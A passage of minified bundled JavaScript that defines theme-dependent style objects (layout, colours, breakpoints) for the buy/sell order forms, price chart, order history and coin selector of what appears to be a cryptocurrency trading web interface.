!important"},track:{borderRadius:13,backgroundColor:e.colors.background.backgroundColor10,opacity:1,transition:e.transitions.create(["background-color","border"])},tokenWarnMessagesContainer:{marginTop:8},changeRate:{},positiveChange:{color:e.colors.static.shamrock},negativeChange:{color:e.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer2:{display:"flex",flexDirection:"column",gap:"2px"},visiblePriceContainer:{display:"flex",gap:"2px"}}},global:function(e){var o,t,n,r,i,a;return{container:(0,u.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},e.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden"},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:e.colors.static.blue}},textField:{color:e.colors.textColor.primary},addressLabelShrink:{color:"".concat(e.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:e.colors.static.solitude},"&:after":{borderBottomColor:e.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,u.Z)({padding:24,paddingBottom:0,marginBottom:16},e.breakpoints.down("md"),{paddingTop:"8px"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(o={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,u.Z)(o,e.breakpoints.down("md"),{fontSize:"11px"}),(0,u.Z)(o,e.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),o),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:e.colors.static.blue},remainingBonusPaperContainer:(0,u.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:e.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:e.colors.background.primary3},e.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:e.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:e.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:e.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,u.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,u.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},e.breakpoints.up("sm"),{maxWidth:260}),button:(t={color:e.colors.static.white,textTransform:"none",height:"44px",fontSize:"1rem !important",whiteSpace:"nowrap",width:"100%","&:disabled":{color:e.colors.textColor.soft},minWidth:160},(0,u.Z)(t,e.breakpoints.up("sm"),{minWidth:260}),(0,u.Z)(t,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),t),themedIconButton:(0,u.Z)({color:e.colors.textColor.primary,fontSize:"32px"},e.breakpoints.down("sm"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,u.Z)({color:e.colors.textColor.secondary,backgroundColor:e.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:e.colors.textColor.primary,fontWeight:"bold"},priceAreaMeaninglessDigits:{color:e.colors.static.heather,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:e.colors.static.white_smoke07}},bonusToken:{color:e.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:e.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:e.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:e.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:e.colors.static.salmon},newPrice:{color:e.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(n={backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:4,position:"relative",zIndex:1,padding:"6px 0 6px 16px","& > div":{marginRight:0}},(0,u.Z)(n,e.breakpoints.up("sm"),{marginLeft:"unset"}),(0,u.Z)(n,e.breakpoints.up("md"),{"& > div":{marginRight:8}}),n),smDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,u.Z)({display:"block"},e.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("md"),{display:"unset"}),buttonRow:(r={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,u.Z)(r,e.breakpoints.up("sm"),{flexWrap:"unset"}),(0,u.Z)(r,"margin","20px 0px"),(0,u.Z)(r,"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),r),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100},chartHeaderButton:{padding:4,color:e.colors.textColor.secondary,backgroundColor:e.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{backgroundColor:e.colors.background.primary2,maxWidth:600,"& ul li":{color:e.colors.textColor.primary,fontSize:12}},informationTooltipShadow:{boxShadow:e.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},stopLoseWrapper:(0,u.Z)({backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:4,order:1},e.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,u.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},e.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,u.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},e.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:e.colors.static.blue},colorSell:{color:e.colors.static.salmon},formDivider:{margin:"2px 8px"},textFieldStyle:(i={padding:"0",width:"100%",marginBottom:"16px"},(0,u.Z)(i,e.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(e.colors.static.white," !important"),zIndex:1}}),(0,u.Z)(i,"& input",{width:"80%"}),(0,u.Z)(i,"& > div > input + div",(0,u.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},e.breakpoints.up("sm"),{justifyContent:"center"})),(0,u.Z)(i,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,u.Z)(i,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,u.Z)(i,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),i),textFieldStyleBuy:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.blue}}),textFieldStyleSell:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.salmon}}),tabContainerBuy:(0,u.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(e.colors.static.blue),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,u.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(e.colors.static.salmon),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabIndicator:{display:"none"},flexContainer:{display:"flex"},tab:(0,u.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%"},e.breakpoints.up("sm"),{}),tabSelectedSell:{background:e.colors.static.salmon,color:e.colors.static.white},tabSelectedBuy:{background:e.colors.static.blue,color:e.colors.static.white},underline:{color:e.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:e.colors.textColor.primary,"&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.blue}},underlineSell:{color:e.colors.textColor.primary,"&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.salmon}},right6:{marginRight:"6px"},brackets:(0,u.Z)({},e.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:e.colors.textColor.secondary},decimalButton:{padding:0,color:e.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(e.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(e.colors.static.salmon," !important")}},form:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},e.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},e.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,u.Z)({maxHeight:999,opacity:1},e.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,u.Z)({maxHeight:0,opacity:0},e.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,u.Z)({width:"100%"},e.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),informationContainer:(0,u.Z)({display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},e.breakpoints.down("md"),{alignItems:"center"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center"},riskMessageContainer:{backgroundColor:e.colors.background.primary3,color:e.colors.textColor.primary,fontSize:"14px",borderRadius:0},tokenWarnMessagesContainer:{marginTop:8},ohlcIn24Hours:(a={fontSize:"13px",color:e.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25},(0,u.Z)(a,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,u.Z)(a,"@media (max-width: 959px)",{fontSize:"13px"}),a),changeRate:{},positiveChange:{color:e.colors.static.shamrock},negativeChange:{color:e.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer2:{display:"flex",flexDirection:"column",gap:"2px"},visiblePriceContainer:{display:"flex",gap:"2px"},switchLabelContainer:(0,u.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},e.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontWeight:600,color:e.colors.textColor.primary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:e.spacing(1)},switchBase:{padding:1,color:e.colors.background.secondary},thumb:{width:"18px !important",height:"18px !important"},track:{borderRadius:13,backgroundColor:e.colors.background.primary,opacity:1,transition:e.transitions.create(["background-color","border"])}}},mena:function(e){var o,t,n,r,i,a;return{container:(0,u.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},e.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden"},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:e.colors.static.blue}},textField:{color:e.colors.textColor.primary},addressLabelShrink:{color:"".concat(e.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:e.colors.static.solitude},"&:after":{borderBottomColor:e.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,u.Z)({padding:24,paddingBottom:0,marginBottom:16},e.breakpoints.down("md"),{paddingTop:"8px"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(o={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,u.Z)(o,e.breakpoints.down("md"),{fontSize:"11px"}),(0,u.Z)(o,e.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),o),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:e.colors.static.blue},remainingBonusPaperContainer:(0,u.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:e.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:e.colors.background.primary3},e.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:e.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:e.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:e.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,u.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,u.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},e.breakpoints.up("sm"),{maxWidth:260}),button:(t={color:e.colors.static.white,textTransform:"none",height:"44px",fontSize:"1rem !important",whiteSpace:"nowrap",width:"100%","&:disabled":{color:e.colors.textColor.soft},minWidth:160},(0,u.Z)(t,e.breakpoints.up("sm"),{minWidth:260}),(0,u.Z)(t,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),t),themedIconButton:(0,u.Z)({color:e.colors.textColor.primary,fontSize:"32px"},e.breakpoints.down("sm"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,u.Z)({color:e.colors.textColor.secondary,backgroundColor:e.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:e.colors.textColor.primary,fontWeight:"bold"},priceAreaMeaninglessDigits:{color:e.colors.static.heather,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:e.colors.static.white_smoke07}},bonusToken:{color:e.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:e.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:e.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:e.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:e.colors.static.salmon},newPrice:{color:e.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(n={backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:4,position:"relative",zIndex:1,padding:"6px 0 6px 16px","& > div":{marginRight:0}},(0,u.Z)(n,e.breakpoints.up("sm"),{marginLeft:"unset"}),(0,u.Z)(n,e.breakpoints.up("md"),{"& > div":{marginRight:8}}),n),smDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,u.Z)({display:"block"},e.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("md"),{display:"unset"}),buttonRow:(r={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,u.Z)(r,e.breakpoints.up("sm"),{flexWrap:"unset"}),(0,u.Z)(r,"margin","20px 0px"),(0,u.Z)(r,"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),r),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100},chartHeaderButton:{padding:4,color:e.colors.textColor.secondary,backgroundColor:e.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{backgroundColor:e.colors.background.primary2,maxWidth:600,"& ul li":{color:e.colors.textColor.primary,fontSize:12}},informationTooltipShadow:{boxShadow:e.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},stopLoseWrapper:(0,u.Z)({backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:4,order:1},e.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,u.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},e.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,u.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},e.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:e.colors.static.blue},colorSell:{color:e.colors.static.salmon},formDivider:{margin:"2px 8px"},textFieldStyle:(i={padding:"0",width:"100%",marginBottom:"16px"},(0,u.Z)(i,e.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(e.colors.static.white," !important"),zIndex:1}}),(0,u.Z)(i,"& input",{width:"80%"}),(0,u.Z)(i,"& > div > input + div",(0,u.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},e.breakpoints.up("sm"),{justifyContent:"center"})),(0,u.Z)(i,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,u.Z)(i,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,u.Z)(i,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),i),textFieldStyleBuy:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.blue}}),textFieldStyleSell:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.salmon}}),tabContainerBuy:(0,u.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(e.colors.static.blue),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,u.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(e.colors.static.salmon),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabIndicator:{display:"none"},flexContainer:{display:"flex"},tab:(0,u.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%"},e.breakpoints.up("sm"),{}),tabSelectedSell:{background:e.colors.static.salmon,color:e.colors.static.white},tabSelectedBuy:{background:e.colors.static.blue,color:e.colors.static.white},underline:{color:e.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:e.colors.textColor.primary,"&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.blue}},underlineSell:{color:e.colors.textColor.primary,"&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.salmon}},right6:{marginRight:"6px"},brackets:(0,u.Z)({},e.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:e.colors.textColor.secondary},decimalButton:{padding:0,color:e.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(e.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(e.colors.static.salmon," !important")}},form:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},e.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},e.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,u.Z)({maxHeight:999,opacity:1},e.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,u.Z)({maxHeight:0,opacity:0},e.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,u.Z)({width:"100%"},e.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),informationContainer:(0,u.Z)({display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},e.breakpoints.down("md"),{alignItems:"center"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center"},riskMessageContainer:{backgroundColor:e.colors.background.primary3,color:e.colors.textColor.primary,fontSize:"14px",borderRadius:0},tokenWarnMessagesContainer:{marginTop:8},ohlcIn24Hours:(a={fontSize:"13px",color:e.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25},(0,u.Z)(a,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,u.Z)(a,"@media (max-width: 959px)",{fontSize:"13px"}),a),changeRate:{},positiveChange:{color:e.colors.static.shamrock},negativeChange:{color:e.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer2:{display:"flex",flexDirection:"column",gap:"2px"},visiblePriceContainer:{display:"flex",gap:"2px"},switchLabelContainer:(0,u.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},e.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontWeight:600,color:e.colors.textColor.primary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:e.spacing(1)},switchBase:{padding:1,color:e.colors.background.secondary},thumb:{width:"18px !important",height:"18px !important"},track:{borderRadius:13,backgroundColor:e.colors.background.primary,opacity:1,transition:e.transitions.create(["background-color","border"])}}},saf:I,eu:I}[w.UD.uiTheme],D=t(26535),A=t(13041),L=t(18970),R=t(790),N=t(42154),W=t(92508),P=t(91441),F=t(81694),z=t.n(F),M=t(74569),H=t.n(M),E=t(85816),O=t(80461),U=t(45953),V=t(13811),G=t(8771),X=t(17205),K=t(72900),q=t(18956),Y=t(75814),$=t(46283),Q=t(42161),J=t(97719),ee=t(94294),oe=t(43136),te=t(19938),ne=t(96041),re=t(78728),ie=t(93433),ae=t(30948),le=t(53767),se=t(6224),ce=t(72087),de=t(4346),ue=t(67244),pe=t(56650),me=t(53245),xe=t(18676),he=t(85172),ge=t(5130),fe=t(5403),be=t(86711),ye=t(87749),Ce=t(42419),ve=t(35585),ke=t(86325),we=t(97591),Se=t(16146),_e=t(5855),Te=t(23549),Ze=t(56225),Be=(0,Ze.Z)((function(e){return(0,p.Z)((0,p.Z)((0,p.Z)({},function(e){var o;return{coinSelectorWrapper:{boxShadow:"0px 3px 6px #00000029"},outerContainer:{display:"flex",flexDirection:"column",justifyContent:"center",padding:"16px",boxSizing:"border-box"},coinIconContainer:{width:"24px",marginRight:"12px"},buttonCoinIconContainer:{width:"24px",marginRight:"14px",marginLeft:"12px"},coinIcon:{height:"24px"},icon:(0,u.Z)({color:e.colors.textColor.primary,marginLeft:"12px",marginRight:"12px"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{marginLeft:"0px"}),iconButton:{padding:0},settingIcon:{color:e.colors.textColor.secondary,fontSize:18},numberFormatContainer:(0,u.Z)({display:"flex",flex:1},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{flexDirection:"column",width:"100%"}),popoverButton:(0,u.Z)({backgroundColor:e.colors.background.menuDivider,color:e.colors.textColor.primary,height:"54px",fontSize:"16px",paddingLeft:"12px"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{width:"100%",justifyContent:"space-between",marginTop:"10px",marginBottom:"5px"}),lockIcon:(0,u.Z)({paddingTop:"8px",alignSelf:"center"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{padding:0}),lockIconColor:{fill:"#F87979"},popoverButtonText:(0,u.Z)({fontSize:"16px",textAlign:"left"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{paddingLeft:"0px",fontSize:"14px"}),textField:(0,u.Z)({color:e.colors.textColor.primary,fontSize:"1.8rem"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{border:e.colors.borderColor.dashedBorder,width:"100%"}),searchTextField:{color:e.colors.textColor.primary,fontSize:"2rem"},textFieldInput:(0,u.Z)({padding:"8px 0 0"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{fontSize:"25px",textAlign:"center",padding:"8px"}),row:(0,u.Z)({display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{flexDirection:"column"}),column:{display:"flex",flexDirection:"column"},searchBarRow:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between"},label:(0,u.Z)({color:e.colors.textColor.secondary,fontSize:"13px",fontWeight:"500",whiteSpace:"nowrap"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{marginBottom:"15px"}),coinListPaper:(0,u.Z)({backgroundColor:e.colors.background.primary2,borderRadius:"0 0 4px 4px",color:e.colors.textColor.primary},e.breakpoints.down("sm"),{width:"100vw !important",maxWidth:"100vw !important",left:"0 !important"}),list:{boxSizing:"border-box",outline:"none",padding:"0",maxHeight:"360px",overflow:"auto","&::-webkit-scrollbar":{width:"16px",backgroundColor:e.colors.background.primary},"&::-webkit-scrollbar-thumb":{borderRadius:"12px",backgroundColor:e.colors.background.soft,"&:hover":{backgroundColor:e.colors.background.soft},border:"solid 4px 